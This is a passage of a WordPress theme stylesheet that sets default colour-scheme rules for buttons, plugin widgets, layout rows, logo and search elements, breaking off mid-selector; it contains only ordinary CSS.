.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#222d35;
}
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d72323;
}


.scheme_default button[disabled],
.scheme_default input[type="submit"][disabled],
.scheme_default input[type="button"][disabled] {
    background-color: #b7b7b7 !important;
    color: #7e8285 !important;
}


/* Bordered button */
.scheme_default .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_default .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default .sc_button_bordered:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}

.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#d72323 !important;	
	border-color:#d72323 !important;
}

.scheme_default .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#222d35 !important;
	background-color:#222d35 !important;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d72323 !important;
	border-color:#d72323 !important;
}

/* Normal button */
.scheme_default .wp-block-button .wp-block-button__link,
.scheme_default button,
.scheme_default input[type="reset"],
.scheme_default input[type="submit"],
.scheme_default input[type="button"],
.scheme_default .post_item .more-link,
.scheme_default .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link,
.scheme_default #buddypress .generic-button a,
.scheme_default #buddypress a.button,
.scheme_default #buddypress button,
.scheme_default #buddypress input[type="button"],
.scheme_default #buddypress input[type="reset"],
.scheme_default #buddypress input[type="submit"],
.scheme_default #buddypress ul.button-nav li a,
.scheme_default a.bp-title-button,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default body #booked-profile-page input[type="submit"],
.scheme_default body #booked-profile-page button,
.scheme_default body .booked-list-view input[type="submit"],
.scheme_default body .booked-list-view button,
.scheme_default body table.booked-calendar input[type="submit"],
.scheme_default body table.booked-calendar button,
.scheme_default body .booked-modal input[type="submit"],
.scheme_default body .booked-modal button,
/* ThemeREX Addons */
.scheme_default .sc_button_default,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default .socials_share:not(.socials_type_drop) .social_icon,
.scheme_default .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default #tribe-events .tribe-events-button,
.scheme_default .tribe-events-button,
.scheme_default .tribe-events-cal-links a,
.scheme_default .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button,
.scheme_default #edd-purchase-button,
.scheme_default .edd-submit.button,
.scheme_default .widget_edd_cart_widget .edd_checkout a,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default #btn-buy,
.scheme_default #btn-pay,
.scheme_default .woocommerce #respond input#submit,
.scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button,
.scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button,
.scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button,
.scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button,
.scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"],
.scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"],
.scheme_default .woocommerce #respond input#submit.alt,
.scheme_default .woocommerce a.button.alt,
.scheme_default .woocommerce button.button.alt,
.scheme_default .woocommerce input.button.alt,
.scheme_default .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .woocommerce #respond input#submit.disabled, .scheme_default .woocommerce #respond input#submit:disabled, .scheme_default .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default .woocommerce a.button.disabled, .scheme_default .woocommerce a.button:disabled, .scheme_default .woocommerce a.button[disabled]:disabled,
.scheme_default .woocommerce button.button.disabled, .scheme_default .woocommerce button.button:disabled, .scheme_default .woocommerce button.button[disabled]:disabled,
.scheme_default .woocommerce input.button.disabled, .scheme_default .woocommerce input.button:disabled, .scheme_default .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default .theme_button {
	color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_default .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_default .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #222d35 !important;
}
.scheme_default .sc_price_item_link {
	color: #ffffff;
	background-color: #a13535;
}
.scheme_default .sc_button_default.color_style_link2,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_default .sc_button_default.color_style_link3,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default .sc_button_default.color_style_dark,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .search_wrap .search_submit:before {
	color: #7e8285;
}
.scheme_default .wp-block-button .wp-block-button__link:hover,
.scheme_default button:hover,
.scheme_default button:focus,
.scheme_default input[type="submit"]:hover,
.scheme_default input[type="submit"]:focus,
.scheme_default input[type="reset"]:hover,
.scheme_default input[type="reset"]:focus,
.scheme_default input[type="button"]:hover,
.scheme_default input[type="button"]:focus,
.scheme_default .post_item .more-link:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link:hover,
.scheme_default #buddypress .generic-button a:hover,
.scheme_default #buddypress a.button:hover,
.scheme_default #buddypress button:hover,
.scheme_default #buddypress input[type="button"]:hover,
.scheme_default #buddypress input[type="reset"]:hover,
.scheme_default #buddypress input[type="submit"]:hover,
.scheme_default #buddypress ul.button-nav li a:hover,
.scheme_default a.bp-title-button:hover,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default body #booked-profile-page input[type="submit"]:hover,
.scheme_default body #booked-profile-page button:hover,
.scheme_default body .booked-list-view input[type="submit"]:hover,
.scheme_default body .booked-list-view button:hover,
.scheme_default body table.booked-calendar input[type="submit"]:hover,
.scheme_default body table.booked-calendar button:hover,
.scheme_default body .booked-modal input[type="submit"]:hover,
.scheme_default body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default .sc_button_default:hover,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default #tribe-events .tribe-events-button:hover,
.scheme_default .tribe-events-button:hover,
.scheme_default .tribe-events-cal-links a:hover,
.scheme_default .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus,
.scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus,
.scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus,
.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default #btn-buy:hover,
.scheme_default #btn-pay:hover,
.scheme_default .woocommerce #respond input#submit:hover,
.scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover,
.scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover,
.scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover,
.scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover,
.scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover,
.scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover,

 .scheme_default .wp-block-search .wp-block-search__button:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default .theme_button:hover,
.scheme_default .theme_button:focus {
	color: #ffffff !important;
	background-color: #e33630 !important;
}
.scheme_default .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d72323 !important;
}
.scheme_default .sc_price_item:hover .sc_price_item_link,
.scheme_default .sc_price_item_link:hover {
	color: #ffffff;
	background-color: #f92828;
}
.scheme_default .sc_button_default.color_style_link2:hover,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default .sc_button_default.color_style_link3:hover,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default .sc_button_default.color_style_dark:hover,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d72323;
}
.scheme_default .search_wrap .search_submit:hover:before {
	color: #222d35;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default .woocommerce .woocommerce-message .button,
.scheme_default .woocommerce .woocommerce-error .button,
.scheme_default .woocommerce .woocommerce-info .button,
.scheme_default .widget.woocommerce .button,
.scheme_default .widget.woocommerce a.button,
.scheme_default .widget.woocommerce button.button,
.scheme_default .widget.woocommerce input.button,
.scheme_default .widget.woocommerce input[type="button"],
.scheme_default .widget.woocommerce input[type="submit"],
.scheme_default .widget.WOOCS_CONVERTER .button,
.scheme_default .widget.yith-woocompare-widget a.button,
.scheme_default .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]:hover,
.scheme_default .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default .woocommerce .woocommerce-message .button:hover,
.scheme_default .woocommerce .woocommerce-error .button:hover,
.scheme_default .woocommerce .woocommerce-info .button:hover,
.scheme_default .widget.woocommerce .button:hover,
.scheme_default .widget.woocommerce a.button:hover,
.scheme_default .widget.woocommerce button.button:hover,
.scheme_default .widget.woocommerce input.button:hover,
.scheme_default .widget.woocommerce input[type="button"]:hover,
.scheme_default .widget.woocommerce input[type="button"]:focus,
.scheme_default .widget.woocommerce input[type="submit"]:hover,
.scheme_default .widget.woocommerce input[type="submit"]:focus,
.scheme_default .widget.WOOCS_CONVERTER .button:hover,
.scheme_default .widget.yith-woocompare-widget a.button:hover,
.scheme_default .widget_product_search .search_button:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default .wp-editor-container input[type="button"] {
	background-color: #f7f7f7;
	border-color: #e9eaeb;
	color: #222d35;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default .wp-editor-container input[type="button"]:hover,
.scheme_default .wp-editor-container input[type="button"]:focus {
	background-color: #efefef;
	border-color: #dadada;
	color: #d72323;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default .sticky {
	border-color: #dbdada;
}
.scheme_default .sticky .label_sticky {
	border-top-color: #d72323;
}


/* Custom layouts
--------------------------------- */
.scheme_default .sc_layouts_row,
.scheme_default.sc_layouts_row {
	color: #7e8285;
	background-color: #ffffff;
}

.scheme_default .sc_layouts_row_delimiter,
.scheme_default.sc_layouts_row_delimiter {
	border-color: #dbdada;
}
.scheme_default .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.sc_layouts_row_delimiter,
.scheme_default.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e9eaeb;
}

.scheme_default .sc_layouts_item_icon {
	color: #222d35 !important;
}
.scheme_default .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}
.scheme_default .sc_layouts_item_details_line1 {
	color: #222d35;
}
.scheme_default .sc_layouts_item_details_line2 {
	color: #222d35;
}

.scheme_default span.trx_addons_login_menu,
.scheme_default span.trx_addons_login_menu:after {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e9eaeb;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #333333;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #222d35;
	background-color: #efefef;
}

.scheme_default .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}

/* Row type: Narrow */
.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #333333;
}

.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button,
.scheme_default.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #d72323;
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #72cfd5;
	color: #72cfd5 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #222d35;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #d72323;
	color: #d72323 !important;
}

.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #333333;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #222d35;
}


/* Row type: Compact */
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item {
	color: #7e8285;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d72323;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #7e8285;
}

.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #222d35;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d72323;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #222d35;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #7e8285;
}


/* Row type: Normal */
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}

.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #7e8285;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #222d35;
	color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #222d35;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #d72323;
}

/* Logo */
.scheme_default .sc_layouts_logo b {
	color: #222d35;
}
.scheme_default .sc_layouts_logo i {
	color: #d72323;
}
.scheme_default .sc_layouts_logo_text {
	color: #d72323;
}
.scheme_default .sc_layouts_logo:hover .logo_text {
	color: #222d35;
}
.scheme_default .logo_slogan {
	color: #7e8285;
}


/* Search style 'Expand' */
.scheme_default .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default .search_style_expand.search_opened .search_submit {
	color: #7e8285;
}
.scheme_default .search_style_expand .search_submit:hover,
.scheme_default .search_style_expand .search_submit:focus {
	color: #222d35;
}


/* Search style 'Fullscreen' */
.scheme_default .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.9);
}
.scheme_default .search_style_fullscreen.search_opened .search_form {
	border-color: #222d35;
}
.scheme_default .search_style_fullscreen.search_opened .search_close,
.scheme_default .search_style_fullscreen.search_opened .search_field,
.scheme_default .search_style_fullscreen.search_opened .search_submit {
	color: #222d35;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default .search_style_fullscreen.search_opened .search_submit:focus {
	color: #7e8285;
}
.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#b7b7b7; opacity: 1;}
.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#b7b7b7; opacity: 1;}/* Firefox 19+ */
.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#b7b7b7; opacity: 1;}/* Firefox 18- */
.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#b7b7b7; opacity: 1;}


/* Search results */
.scheme_default .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #dbdada;
	border-top-color: #dbdada;
}
.scheme_default .search_wrap .search_results .search_results_close {
	color: #b7b7b7;
}
.scheme_default .search_wrap .search_results .search_results_close:hover {
	color: #222d35;
}
.scheme_default .search_results.widget_area .post_item + .post_item {
	border-top-color: #dbdada;
}


/* Page title and breadcrumbs */
.scheme_default .sc_layouts_title .sc_layouts_title_meta,
.scheme_default .sc_layouts_title .post_meta,
.scheme_default .sc_layouts_title .post_meta_item,
.scheme_default .sc_layouts_title .post_meta_item a,
.scheme_default .sc_layouts_title .post_meta_item:before,
.scheme_default .sc_layouts_title .post_meta_item:after,
.scheme_default .sc_layouts_title .post_meta_item:hover:before,
.scheme_default .sc_layouts_title .post_meta_item:hover:after,
.scheme_default .sc_layouts_title .post_meta_item.post_categories,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default .sc_layouts_title .post_date a,
.scheme_default .sc_layouts_title .post_date:before,
.scheme_default .sc_layouts_title .post_date:after,
.scheme_default .sc_layouts_title .post_info .post_info_item,
.scheme_default .sc_layouts_title .post_info .post_info_item a,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #222d35;
}
.scheme_default .sc_layouts_title .post_date a:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover:before,
.scheme_default .sc_layouts_title .post_meta_item a:hover,
